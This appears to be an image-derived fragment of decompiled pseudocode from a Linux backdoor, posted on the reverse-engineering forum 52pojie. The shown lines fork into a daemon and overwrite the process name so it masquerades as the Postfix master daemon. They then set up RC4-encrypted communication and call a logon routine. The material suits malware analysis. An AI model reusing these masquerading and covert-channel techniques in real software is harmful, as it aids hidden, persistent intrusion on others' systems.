 280 if ( v16 )
281 {
282 print_log(v16);
283 if ( *((_DWORD *)v16 + 1) == -1 )
284 s_addr = v133.s_addr;
285 else
286 s_addr = *((_DWORD *)v16 + 1);
287 pid = fork();
288 if ( !pid )
289 {
290 *(_QWORD *)dest = 0LL;
291 v128 = 0LL;
292 v129 = 0;
293 strcpy(src, "/usr/libexec/postfix/master");
294 if ( fork() )
295 exit(0);
296 chdir("/");
297 setsid();
298 signal(1, 0LL);
299 v1 = strlen(argv0);
300 memset(argv0, 0, v1);
301 strcpy(argv0, src);
302 prctl(15, src);
303 v2 = strlen(v16 + 10);
304 rc4_init(v16 + 10, v2, &crypt_ctx);
305 v3 = strlen(v16 + 10);
306 rc4_init(v16 + 10, v3, &decrypt_ctx);
307 v13 = logon(v16 + 10);
308 print_string("comehere", 8LL);
吾爱破解论坛
www.52pojie.cn